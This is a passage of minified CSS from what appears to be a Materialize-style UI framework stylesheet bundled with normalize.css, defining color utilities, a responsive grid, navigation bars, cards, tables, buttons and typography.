rey-text.text-lighten-2{color:#e0e0e0!important}.grey.lighten-1{background-color:#bdbdbd!important}.grey-text.text-lighten-1{color:#bdbdbd!important}.grey.darken-1{background-color:#757575!important}.grey-text.text-darken-1{color:#757575!important}.grey.darken-2{background-color:#616161!important}.grey-text.text-darken-2{color:#616161!important}.grey.darken-3{background-color:#424242!important}.grey-text.text-darken-3{color:#424242!important}.grey.darken-4{background-color:#212121!important}.grey-text.text-darken-4{color:#212121!important}.black{background-color:#000!important}.black-text{color:#000!important}.white{background-color:#fff!important}.white-text{color:#fff!important}.transparent{background-color:transparent!important}.transparent-text{color:transparent!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}ul{padding:0;list-style-type:none}ul.browser-default,ul.browser-default li{list-style-type:initial}ul li{list-style-type:none}a{color:inherit;text-decoration:none;-webkit-tap-highlight-color:transparent}.valign-wrapper{display:flex;align-items:center}.valign-wrapper .valign{display:block}.clearfix{clear:both}.z-depth-0{box-shadow:none!important}.btn,.btn-floating,.btn-large,.card,.card-panel,.collapsible,.dropdown-content,.side-nav,.toast,.z-depth-1,nav{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.btn-floating:hover,.btn-large:hover,.btn:hover,.z-depth-1-half{box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15)}.z-depth-2{box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.z-depth-3{box-shadow:0 12px 15px 0 rgba(0,0,0,.24),0 17px 50px 0 rgba(0,0,0,.19)}.modal,.popup,.select__elements,.z-depth-4{box-shadow:0 16px 28px 0 rgba(0,0,0,.22),0 25px 55px 0 rgba(0,0,0,.21)}.z-depth-5{box-shadow:0 27px 24px 0 rgba(0,0,0,.2),0 40px 77px 0 rgba(0,0,0,.22)}.hoverable{transition:box-shadow .25s;box-shadow:0}.hoverable:hover{transition:box-shadow .25s;box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.divider{height:1px;overflow:hidden;background-color:#e0e0e0}blockquote{margin:20px 0;padding-left:1.5rem;border-left:5px solid #455a64}i{line-height:inherit}i.left{float:left;margin-right:15px}i.right{float:right;margin-left:15px}i.tiny{font-size:1rem}i.small{font-size:2rem}i.medium{font-size:4rem}i.large{font-size:6rem}img.responsive-img,video.responsive-video{max-width:100%;height:auto}.pagination li{display:inline-block;border-radius:2px;text-align:center;vertical-align:top;height:30px}.pagination li a{color:#444;display:inline-block;font-size:1.2rem;padding:0 10px;line-height:30px}.pagination li.active a{color:#fff}.pagination li.active{background-color:#dedede}.pagination li.disabled a{cursor:default;color:#999}.pagination li i{font-size:2rem}.pagination li.pages ul li{display:inline-block;float:none}@media only screen and (max-width:992px){.pagination{width:100%}.pagination li.next,.pagination li.prev{width:10%}.pagination li.pages{width:80%;overflow:hidden;white-space:nowrap}}.breadcrumb{font-size:18px;color:rgba(255,255,255,.7)}.breadcrumb [class*=mdi-],.breadcrumb [class^=mdi-],.breadcrumb i,.breadcrumb i.material-icons{display:inline-block;float:left;font-size:24px}.breadcrumb:before{content:'\E5CC';color:rgba(255,255,255,.7);vertical-align:top;display:inline-block;font-family:'Material Icons';font-weight:400;font-style:normal;font-size:25px;margin:0 10px 0 8px;-webkit-font-smoothing:antialiased}.breadcrumb:first-child:before{display:none}.breadcrumb:last-child{color:#fff}.parallax-container{position:relative;overflow:hidden;height:500px}.parallax{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1}.parallax img{display:none;position:absolute;left:50%;bottom:0;min-width:100%;min-height:100%;transform:translate3d(0,0,0);transform:translateX(-50%)}.pin-bottom,.pin-top{position:relative}.pinned{position:fixed!important}ul.staggered-list li{opacity:0}.fade-in{opacity:0;transform-origin:0 50%}@media only screen and (max-width:600px){.hide-on-small-and-down,.hide-on-small-only{display:none!important}}@media only screen and (max-width:992px){.hide-on-med-and-down{display:none!important}}@media only screen and (min-width:601px){.hide-on-med-and-up{display:none!important}}@media only screen and (min-width:600px) and (max-width:992px){.hide-on-med-only{display:none!important}}@media only screen and (min-width:993px){.hide-on-large-only{display:none!important}}@media only screen and (min-width:993px){.show-on-large{display:block!important}}@media only screen and (min-width:600px) and (max-width:992px){.show-on-medium{display:block!important}}@media only screen and (max-width:600px){.show-on-small{display:block!important}}@media only screen and (min-width:601px){.show-on-medium-and-up{display:block!important}}@media only screen and (max-width:992px){.show-on-medium-and-down{display:block!important}}@media only screen and (max-width:600px){.center-on-small-only{text-align:center}}footer.page-footer{padding-top:20px;background-color:#2196f3;width:100%}footer.page-footer .footer-copyright{overflow:hidden;height:50px;line-height:50px;color:rgba(255,255,255,.8);background-color:rgba(51,51,51,.08)}table,td,th{border:none}table{width:100%;display:table}table.bordered>tbody>tr,table.bordered>thead>tr{border-bottom:1px solid #d0d0d0}table.striped>tbody>tr:nth-child(odd){background-color:#f2f2f2}table.striped>tbody>tr>td{border-radius:0}table.highlight>tbody>tr{transition:background-color .25s ease}table.highlight>tbody>tr:hover{background-color:#f2f2f2}table.centered tbody tr td,table.centered thead tr th{text-align:center}thead{border-bottom:1px solid #d0d0d0}td,th{padding:15px 5px;display:table-cell;text-align:left;vertical-align:middle;border-radius:2px}@media only screen and (max-width:992px){table.responsive-table{width:100%;border-collapse:collapse;border-spacing:0;display:block;position:relative}table.responsive-table td:empty:before{content:'\00a0'}table.responsive-table td,table.responsive-table th{margin:0;vertical-align:top}table.responsive-table th{text-align:left}table.responsive-table thead{display:block;float:left}table.responsive-table thead tr{display:block;padding:0 10px 0 0}table.responsive-table thead tr th::before{content:"\00a0"}table.responsive-table tbody{display:block;width:auto;position:relative;overflow-x:auto;white-space:nowrap}table.responsive-table tbody tr{display:inline-block;vertical-align:top}table.responsive-table th{display:block;text-align:right}table.responsive-table td{display:block;min-height:1.25em;text-align:left}table.responsive-table tr{padding:0 10px}table.responsive-table thead{border:0;border-right:1px solid #d0d0d0}table.responsive-table.bordered th{border-bottom:0;border-left:0}table.responsive-table.bordered td{border-left:0;border-right:0;border-bottom:0}table.responsive-table.bordered tr{border:0}table.responsive-table.bordered tbody tr{border-right:1px solid #d0d0d0}}.collection{margin:.5rem 0 1rem 0;border:1px solid #e0e0e0;border-radius:2px;overflow:hidden;position:relative}.collection .collection-item{background-color:#fff;line-height:1.5rem;padding:10px 20px;margin:0;border-bottom:1px solid #e0e0e0}.collection .collection-item.avatar{min-height:84px;padding-left:72px;position:relative}.collection .collection-item.avatar .circle{position:absolute;width:42px;height:42px;overflow:hidden;left:15px;display:inline-block;vertical-align:middle}.collection .collection-item.avatar i.circle{font-size:18px;line-height:42px;color:#fff;background-color:#999;text-align:center}.collection .collection-item.avatar .title{font-size:16px}.collection .collection-item.avatar p{margin:0}.collection .collection-item.avatar .secondary-content{position:absolute;top:16px;right:16px}.collection .collection-item:last-child{border-bottom:none}.collection .collection-item.active,.collection input:-webkit-autofill+label.collection-item{background-color:#000;color:#8c8c8c}.collection .collection-item.active .secondary-content,.collection input:-webkit-autofill+label.collection-item .secondary-content{color:#fff}.collection a.collection-item{display:block;transition:.25s;color:#000}.collection a.collection-item:not(.active):hover{background-color:#ddd}.collection.with-header .collection-header{background-color:#fff;border-bottom:1px solid #e0e0e0;padding:10px 20px}.collection.with-header .collection-item{padding-left:30px}.collection.with-header .collection-item.avatar{padding-left:72px}.secondary-content{float:right;color:#000}.collapsible .collection{margin:0;border:none}span.badge{min-width:3rem;padding:0 6px;text-align:center;font-size:1rem;line-height:inherit;color:#757575;position:absolute;right:15px;box-sizing:border-box}span.badge.new{font-weight:300;font-size:.8rem;color:#fff;background-color:#000;border-radius:2px}span.badge.new:after{content:" new"}span.badge[data-badge-caption]::after{content:" " attr(data-badge-caption)}nav ul a span.badge{position:static;margin-left:4px;line-height:0}.video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.video-container embed,.video-container iframe,.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.progress{position:relative;height:4px;display:block;width:100%;background-color:#666;border-radius:2px;margin:.5rem 0 1rem 0;overflow:hidden}.progress .determinate{position:absolute;top:0;left:0;bottom:0;background-color:#000;transition:width .3s linear}.progress .indeterminate{background-color:#000}.progress .indeterminate:before{content:'';position:absolute;background-color:inherit;top:0;left:0;bottom:0;will-change:left,right;-webkit-animation:indeterminate 2.1s cubic-bezier(.65,.815,.735,.395) infinite;animation:indeterminate 2.1s cubic-bezier(.65,.815,.735,.395) infinite}.progress .indeterminate:after{content:'';position:absolute;background-color:inherit;top:0;left:0;bottom:0;will-change:left,right;-webkit-animation:indeterminate-short 2.1s cubic-bezier(.165,.84,.44,1) infinite;animation:indeterminate-short 2.1s cubic-bezier(.165,.84,.44,1) infinite;-webkit-animation-delay:1.15s;animation-delay:1.15s}@-webkit-keyframes indeterminate{0%{left:-35%;right:100%}60%{left:100%;right:-90%}100%{left:100%;right:-90%}}@keyframes indeterminate{0%{left:-35%;right:100%}60%{left:100%;right:-90%}100%{left:100%;right:-90%}}@-webkit-keyframes indeterminate-short{0%{left:-200%;right:100%}60%{left:107%;right:-8%}100%{left:107%;right:-8%}}@keyframes indeterminate-short{0%{left:-200%;right:100%}60%{left:107%;right:-8%}100%{left:107%;right:-8%}}.hide{display:none!important}.left-align{text-align:left}.right-align{text-align:right}.center,.center-align{text-align:center}.left{float:left!important}.right{float:right!important}.no-select,input[type=range],input[type=range]+.thumb{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.circle{border-radius:50%}.center-block{display:block;margin-left:auto;margin-right:auto}.truncate{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.no-padding{padding:0!important}.material-icons{text-rendering:optimizeLegibility;font-feature-settings:'liga'}.container{margin:0 auto;max-width:1280px;width:90%}@media only screen and (min-width:601px){.container{width:85%}}@media only screen and (min-width:993px){.container{width:70%}}.container .row{margin-left:-.75rem;margin-right:-.75rem}.section{padding-top:1.2rem;padding-bottom:1.2rem}.section.no-pad{padding:0}.section.no-pad-bot{padding-bottom:0}.section.no-pad-top{padding-top:0}.row{margin-left:auto;margin-right:auto;margin-bottom:20px}.row:after{content:"";display:table;clear:both}.row .col{float:left;box-sizing:border-box;padding:0 .75rem;min-height:1px}.row .col[class*=pull-],.row .col[class*=push-]{position:relative}.row .col.s1{width:8.33333%;margin-left:auto;left:auto;right:auto}.row .col.s2{width:16.66667%;margin-left:auto;left:auto;right:auto}.row .col.s3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.s4{width:33.33333%;margin-left:auto;left:auto;right:auto}.row .col.s5{width:41.66667%;margin-left:auto;left:auto;right:auto}.row .col.s6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.s7{width:58.33333%;margin-left:auto;left:auto;right:auto}.row .col.s8{width:66.66667%;margin-left:auto;left:auto;right:auto}.row .col.s9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.s10{width:83.33333%;margin-left:auto;left:auto;right:auto}.row .col.s11{width:91.66667%;margin-left:auto;left:auto;right:auto}.row .col.s12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-s1{margin-left:8.33333%}.row .col.pull-s1{right:8.33333%}.row .col.push-s1{left:8.33333%}.row .col.offset-s2{margin-left:16.66667%}.row .col.pull-s2{right:16.66667%}.row .col.push-s2{left:16.66667%}.row .col.offset-s3{margin-left:25%}.row .col.pull-s3{right:25%}.row .col.push-s3{left:25%}.row .col.offset-s4{margin-left:33.33333%}.row .col.pull-s4{right:33.33333%}.row .col.push-s4{left:33.33333%}.row .col.offset-s5{margin-left:41.66667%}.row .col.pull-s5{right:41.66667%}.row .col.push-s5{left:41.66667%}.row .col.offset-s6{margin-left:50%}.row .col.pull-s6{right:50%}.row .col.push-s6{left:50%}.row .col.offset-s7{margin-left:58.33333%}.row .col.pull-s7{right:58.33333%}.row .col.push-s7{left:58.33333%}.row .col.offset-s8{margin-left:66.66667%}.row .col.pull-s8{right:66.66667%}.row .col.push-s8{left:66.66667%}.row .col.offset-s9{margin-left:75%}.row .col.pull-s9{right:75%}.row .col.push-s9{left:75%}.row .col.offset-s10{margin-left:83.33333%}.row .col.pull-s10{right:83.33333%}.row .col.push-s10{left:83.33333%}.row .col.offset-s11{margin-left:91.66667%}.row .col.pull-s11{right:91.66667%}.row .col.push-s11{left:91.66667%}.row .col.offset-s12{margin-left:100%}.row .col.pull-s12{right:100%}.row .col.push-s12{left:100%}@media only screen and (min-width:601px){.row .col.m1{width:8.33333%;margin-left:auto;left:auto;right:auto}.row .col.m2{width:16.66667%;margin-left:auto;left:auto;right:auto}.row .col.m3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.m4{width:33.33333%;margin-left:auto;left:auto;right:auto}.row .col.m5{width:41.66667%;margin-left:auto;left:auto;right:auto}.row .col.m6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.m7{width:58.33333%;margin-left:auto;left:auto;right:auto}.row .col.m8{width:66.66667%;margin-left:auto;left:auto;right:auto}.row .col.m9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.m10{width:83.33333%;margin-left:auto;left:auto;right:auto}.row .col.m11{width:91.66667%;margin-left:auto;left:auto;right:auto}.row .col.m12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-m1{margin-left:8.33333%}.row .col.pull-m1{right:8.33333%}.row .col.push-m1{left:8.33333%}.row .col.offset-m2{margin-left:16.66667%}.row .col.pull-m2{right:16.66667%}.row .col.push-m2{left:16.66667%}.row .col.offset-m3{margin-left:25%}.row .col.pull-m3{right:25%}.row .col.push-m3{left:25%}.row .col.offset-m4{margin-left:33.33333%}.row .col.pull-m4{right:33.33333%}.row .col.push-m4{left:33.33333%}.row .col.offset-m5{margin-left:41.66667%}.row .col.pull-m5{right:41.66667%}.row .col.push-m5{left:41.66667%}.row .col.offset-m6{margin-left:50%}.row .col.pull-m6{right:50%}.row .col.push-m6{left:50%}.row .col.offset-m7{margin-left:58.33333%}.row .col.pull-m7{right:58.33333%}.row .col.push-m7{left:58.33333%}.row .col.offset-m8{margin-left:66.66667%}.row .col.pull-m8{right:66.66667%}.row .col.push-m8{left:66.66667%}.row .col.offset-m9{margin-left:75%}.row .col.pull-m9{right:75%}.row .col.push-m9{left:75%}.row .col.offset-m10{margin-left:83.33333%}.row .col.pull-m10{right:83.33333%}.row .col.push-m10{left:83.33333%}.row .col.offset-m11{margin-left:91.66667%}.row .col.pull-m11{right:91.66667%}.row .col.push-m11{left:91.66667%}.row .col.offset-m12{margin-left:100%}.row .col.pull-m12{right:100%}.row .col.push-m12{left:100%}}@media only screen and (min-width:993px){.row .col.l1{width:8.33333%;margin-left:auto;left:auto;right:auto}.row .col.l2{width:16.66667%;margin-left:auto;left:auto;right:auto}.row .col.l3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.l4{width:33.33333%;margin-left:auto;left:auto;right:auto}.row .col.l5{width:41.66667%;margin-left:auto;left:auto;right:auto}.row .col.l6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.l7{width:58.33333%;margin-left:auto;left:auto;right:auto}.row .col.l8{width:66.66667%;margin-left:auto;left:auto;right:auto}.row .col.l9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.l10{width:83.33333%;margin-left:auto;left:auto;right:auto}.row .col.l11{width:91.66667%;margin-left:auto;left:auto;right:auto}.row .col.l12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-l1{margin-left:8.33333%}.row .col.pull-l1{right:8.33333%}.row .col.push-l1{left:8.33333%}.row .col.offset-l2{margin-left:16.66667%}.row .col.pull-l2{right:16.66667%}.row .col.push-l2{left:16.66667%}.row .col.offset-l3{margin-left:25%}.row .col.pull-l3{right:25%}.row .col.push-l3{left:25%}.row .col.offset-l4{margin-left:33.33333%}.row .col.pull-l4{right:33.33333%}.row .col.push-l4{left:33.33333%}.row .col.offset-l5{margin-left:41.66667%}.row .col.pull-l5{right:41.66667%}.row .col.push-l5{left:41.66667%}.row .col.offset-l6{margin-left:50%}.row .col.pull-l6{right:50%}.row .col.push-l6{left:50%}.row .col.offset-l7{margin-left:58.33333%}.row .col.pull-l7{right:58.33333%}.row .col.push-l7{left:58.33333%}.row .col.offset-l8{margin-left:66.66667%}.row .col.pull-l8{right:66.66667%}.row .col.push-l8{left:66.66667%}.row .col.offset-l9{margin-left:75%}.row .col.pull-l9{right:75%}.row .col.push-l9{left:75%}.row .col.offset-l10{margin-left:83.33333%}.row .col.pull-l10{right:83.33333%}.row .col.push-l10{left:83.33333%}.row .col.offset-l11{margin-left:91.66667%}.row .col.pull-l11{right:91.66667%}.row .col.push-l11{left:91.66667%}.row .col.offset-l12{margin-left:100%}.row .col.pull-l12{right:100%}.row .col.push-l12{left:100%}}nav{color:#fff;width:100%;height:56px;line-height:56px}nav a{color:#fff}nav [class*=mdi-],nav [class^=mdi-],nav i,nav i.material-icons{display:block;font-size:2rem;height:56px;line-height:56px}nav .nav-wrapper{position:relative;height:100%}@media only screen and (min-width:992px){nav a.button-collapse,nav a.sidenav-trigger{display:none}}nav .button-collapse,nav .sidenav-trigger{position:relative;z-index:1;height:56px}nav .button-collapse i,nav .sidenav-trigger i{font-size:2.7rem;height:56px;line-height:56px}nav .brand-logo{width:200px;text-align:center;color:#fff;font-size:2.1rem;padding:0;white-space:nowrap}nav .brand-logo.center{left:50%;transform:translateX(-50%)}nav .brand-logo.right{right:.5rem;padding:0}nav ul{margin:0}nav ul li{transition:background-color .3s;float:left;padding:0}nav ul li.active{background-color:rgba(0,0,0,.1)}nav ul a{transition:background-color .3s;font-size:1rem;color:#fff;display:block;padding:0 12px;cursor:pointer}nav ul a.btn,nav ul a.btn-flat,nav ul a.btn-floating,nav ul a.btn-large{margin-top:-2px;margin-left:15px;margin-right:15px}nav ul a:hover{background-color:rgba(0,0,0,.1)}nav ul.left{float:left}nav form{height:100%;border-top:10px solid #455a64;border-bottom:10px solid #455a64;background:#fff}nav .input-field{margin:0;height:100%}nav .input-field input{height:100%;font-size:1.2rem;border:none;padding-left:2rem}nav .input-field input:focus,nav .input-field input[type=date]:valid,nav .input-field input[type=email]:valid,nav .input-field input[type=password]:valid,nav .input-field input[type=text]:valid,nav .input-field input[type=url]:valid{border:none;box-shadow:none}nav .input-field label{top:-10px;left:0}nav .input-field label i{color:rgba(255,255,255,.7);transition:color .3s;color:#000}nav .input-field input:-webkit-autofill+label i,nav .input-field label.active i{color:#fff}nav .input-field input:-webkit-autofill+label,nav .input-field label.active{transform:translateY(0)}nav .input-field input[type=search]~.material-icons{top:-10px!important}.navbar-fixed{position:relative;height:56px;z-index:998}.navbar-fixed nav{position:fixed}@media only screen and (min-width:601px){nav,nav a.button-collapse,nav a.button-collapse i,nav a.sidenav-trigger i{height:56px;line-height:56px}.navbar-fixed{height:56px}}footer form{height:100%;border-top:10px solid #455a64;border-bottom:10px solid #455a64;background:#fff}footer .input-field{margin:0;height:100%}footer .input-field input{height:100%;font-size:1.2rem;border:none;padding-left:2rem}footer .input-field input:focus,footer .input-field input[type=date]:valid,footer .input-field input[type=email]:valid,footer .input-field input[type=password]:valid,footer .input-field input[type=text]:valid,footer .input-field input[type=url]:valid{border:none;box-shadow:none}footer .input-field label{top:0;left:0;height:100%}footer .input-field label i{color:rgba(255,255,255,.7);transition:color .3s;color:#000}footer .input-field input:-webkit-autofill+label i,footer .input-field label.active i{color:#fff}footer .input-field input:-webkit-autofill+label,footer .input-field label.active{transform:translateY(0)}.form-cont{height:64px}a{text-decoration:none}html{line-height:1.5;font-family:Roboto,sans-serif;font-weight:400;color:rgba(0,0,0,.87)}@media only screen and (min-width:0){html{font-size:15px}}@media only screen and (min-width:992px){html{font-size:15px}}@media only screen and (min-width:1200px){html{font-size:16px}}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}h1{font-size:1.602rem;line-height:130%;margin:.801rem 0 .6408rem 0}h2{font-size:1.424rem;line-height:130%;margin:.712rem 0 .5696rem 0}h3{font-size:1.266rem;line-height:130%;margin:.633rem 0 .5064rem 0}h4{font-size:1.2rem;line-height:120%;margin:.6rem 0 .48rem 0}h5{font-size:1.125rem;line-height:120%;margin:.5625rem 0 .45rem 0}h6{font-size:1rem;line-height:110%;margin:.5rem 0 .4rem 0}em{font-style:italic}strong{font-weight:500}small{font-size:75%}.light,footer.page-footer .footer-copyright{font-weight:300}.thin{font-weight:200}.flow-text{font-weight:300}@media only screen and (min-width:360px){.flow-text{font-size:1.2rem}}@media only screen and (min-width:390px){.flow-text{font-size:1.224rem}}@media only screen and (min-width:420px){.flow-text{font-size:1.248rem}}@media only screen and (min-width:450px){.flow-text{font-size:1.272rem}}@media only screen and (min-width:480px){.flow-text{font-size:1.296rem}}@media only screen and (min-width:510px){.flow-text{font-size:1.32rem}}@media only screen and (min-width:540px){.flow-text{font-size:1.344rem}}@media only screen and (min-width:570px){.flow-text{font-size:1.368rem}}@media only screen and (min-width:600px){.flow-text{font-size:1.392rem}}@media only screen and (min-width:630px){.flow-text{font-size:1.416rem}}@media only screen and (min-width:660px){.flow-text{font-size:1.44rem}}@media only screen and (min-width:690px){.flow-text{font-size:1.464rem}}@media only screen and (min-width:720px){.flow-text{font-size:1.488rem}}@media only screen and (min-width:750px){.flow-text{font-size:1.512rem}}@media only screen and (min-width:780px){.flow-text{font-size:1.536rem}}@media only screen and (min-width:810px){.flow-text{font-size:1.56rem}}@media only screen and (min-width:840px){.flow-text{font-size:1.584rem}}@media only screen and (min-width:870px){.flow-text{font-size:1.608rem}}@media only screen and (min-width:900px){.flow-text{font-size:1.632rem}}@media only screen and (min-width:930px){.flow-text{font-size:1.656rem}}@media only screen and (min-width:960px){.flow-text{font-size:1.68rem}}@media only screen and (max-width:360px){.flow-text{font-size:1.2rem}}.card-panel{transition:box-shadow .25s;padding:20px;margin:.5rem 0 1rem 0;border-radius:2px;background-color:#fff}.card{position:relative;margin:.5rem 0 1rem 0;background-color:#fff;transition:box-shadow .25s;border-radius:2px}.card .card-title{font-size:24px;font-weight:300}.card .card-title.activator{cursor:pointer}.card.large,.card.medium,.card.small{position:relative}.card.large .card-image,.card.medium .card-image,.card.small .card-image{max-height:60%;overflow:hidden}.card.large .card-image+.card-content,.card.medium .card-image+.card-content,.card.small .card-image+.card-content{max-height:40%}.card.large .card-content,.card.medium .card-content,.card.small .card-content{max-height:100%;overflow:hidden}.card.large .card-action,.card.medium .card-action,.card.small .card-action{position:absolute;bottom:0;left:0;right:0}.card.small{height:300px}.card.medium{height:400px}.card.large{height:500px}.card.horizontal{display:flex}.card.horizontal.large .card-image,.card.horizontal.medium .card-image,.card.horizontal.small .card-image{height:100%;max-height:none;overflow:visible}.card.horizontal.large .card-image img,.card.horizontal.medium .card-image img,.card.horizontal.small .card-image img{height:100%}.card.horizontal .card-image{max-width:50%}.card.horizontal .card-image img{max-width:100%;width:auto}.card.horizontal .card-stacked{display:flex;flex-direction:column;flex:1;position:relative}.card.horizontal .card-stacked .card-content{flex-grow:1}.card.sticky-action .card-action{z-index:2}.card.sticky-action .card-reveal{z-index:1;padding-bottom:64px}.card .card-image{position:relative}.card .card-image img{display:block;border-radius:2px 2px 0 0;position:relative;left:0;right:0;top:0;bottom:0;width:100%}.card .card-image .card-title{color:#fff;position:absolute;bottom:0;left:0;padding:20px}.card .card-content{padding:20px;border-radius:0 0 2px 2px}.card .card-content p{margin:0;color:inherit}.card .card-content .card-title{line-height:48px}.card .card-action{position:relative;background-color:inherit;border-top:1px solid rgba(160,160,160,.2);padding:20px}.card .card-action a:not(.btn):not(.btn-large):not(.btn-large):not(.btn-floating){color:#2497f3;margin-right:20px;transition:color .2s}.card .card-action a:not(.btn):not(.btn-large):not(.btn-large):not(.btn-floating):hover{opacity:.8}.card .card-reveal{padding:20px;position:absolute;background-color:#fff;width:100%;overflow-y:auto;top:100%;height:100%;z-index:3;display:none}.card .card-reveal .card-title{cursor:pointer;display:block}#toast-container{display:block;position:fixed;z-index:10000}@media only screen and (max-width:600px){#toast-container{min-width:100%;bottom:0}}@media only screen and (min-width:601px) and (max-width:992px){#toast-container{left:5%;bottom:7%;max-width:90%}}@media only screen and (min-width:993px){#toast-container{top:10%;right:7%;max-width:86%}}.toast{border-radius:2px;top:0;width:auto;clear:both;margin-top:10px;position:relative;max-width:100%;height:auto;min-height:48px;line-height:1.5em;word-break:break-all;background-color:#323232;padding:10px 25px;font-size:1.1rem;font-weight:300;color:#fff;display:flex;align-items:center;justify-content:space-between}.toast .btn,.toast .btn-flat,.toast .btn-large{margin:0;margin-left:3rem}.toast.rounded{border-radius:24px}@media only screen and (max-width:600px){.toast{width:100%;border-radius:0}}@media only screen and (min-width:601px) and (max-width:992px){.toast{float:left}}@media only screen and (min-width:993px){.toast{float:right}}.tabs{display:flex;position:relative;overflow-x:auto;overflow-y:hidden;height:48px;background-color:#fff;margin:0 auto;width:100%;white-space:nowrap}.tabs .tab{flex-grow:1;display:block;float:left;text-align:center;line-height:48px;height:48px;padding:0;margin:0;text-transform:uppercase;text-overflow:ellipsis;overflow:hidden;letter-spacing:.8px;width:15%;min-width:80px}.tabs .tab a{color:#455a64;display:block;width:100%;height:100%;text-overflow:ellipsis;overflow:hidden;transition:color .28s ease}.tabs .tab a:hover{color:#728f9d}.tabs .tab.disabled a{color:#728f9d;cursor:default}.tabs .indicator{position:absolute;bottom:0;height:2px;background-color:#648391;will-change:left,right}.material-tooltip{padding:10px 8px;font-size:1rem;z-index:2000;background-color:transparent;border-radius:2px;color:#fff;min-height:36px;line-height:120%;opacity:0;display:none;position:absolute;text-align:center;max-width:calc(100% - 4px);overflow:hidden;left:0;top:0;pointer-events:none}.backdrop{position:absolute;opacity:0;display:none;height:7px;width:14px;border-radius:0 0 50% 50%;background-color:#323232;z-index:-1;transform-origin:50% 0;transform:translate3d(0,0,0)}.btn,.btn-flat,.btn-large{border:none;border-radius:2px;display:inline-block;height:36px;line-height:36px;outline:0;padding:0 2rem;text-transform:uppercase;vertical-align:middle;-webkit-tap-highlight-color:transparent;font-size:80%;font-weight:500}.btn-floating.disabled,.btn-floating:disabled,.btn-floating[disabled],.btn-large.disabled,.btn-large:disabled,.btn-large[disabled],.btn.disabled,.btn:disabled,.btn[disabled],.disabled.btn-large{background-color:#dfdfdf!important;box-shadow:none;color:#9f9f9f!important;cursor:default}.btn-floating.disabled *,.btn-floating:disabled *,.btn-floating[disabled] *,.btn-large.disabled *,.btn-large:disabled *,.btn-large[disabled] *,.btn.disabled *,.btn:disabled *,.btn[disabled] *,.disabled.btn-large *{pointer-events:none}.btn-floating.disabled:hover,.btn-floating:disabled:hover,.btn-floating[disabled]:hover,.btn-large.disabled:hover,.btn-large:disabled:hover,.btn-large[disabled]:hover,.btn.disabled:hover,.btn:disabled:hover,.btn[disabled]:hover,.disabled.btn-large:hover{background-color:#dfdfdf!important;color:#9f9f9f!important}.btn i,.btn-flat i,.btn-floating i,.btn-large i{font-size:1.3rem;line-height:inherit}.btn,.btn-large{text-decoration:none;color:#fff;background-color:#000;text-align:center;letter-spacing:.5px;transition:.2s ease-out;cursor:pointer}.btn-large:hover,.btn:hover{background-color:#0d0d0d}.btn-floating{display:inline-block;color:#fff;position:relative;overflow:hidden;z-index:1;width:37px;height:37px;line-height:37px;padding:0;background-color:#000;border-radius:50%;transition:.3s;cursor:pointer;vertical-align:middle}.btn-floating i{width:inherit;display:inline-block;text-align:center;color:#fff;font-size:1.6rem;line-height:37px}.btn-floating:hover{background-color:#000}.btn-floating:before{border-radius:0}.btn-floating.btn-large{width:55.5px;height:55.5px}.btn-floating.btn-large i{line-height:55.5px}button.btn-floating{border:none}.fixed-action-btn{position:fixed;right:23px;bottom:23px;padding-top:15px;margin-bottom:0;z-index:998}.fixed-action-btn.active ul,input:-webkit-autofill+label.fixed-action-btn ul{visibility:visible}.fixed-action-btn.horizontal{padding:0 0 0 15px}.fixed-action-btn.horizontal 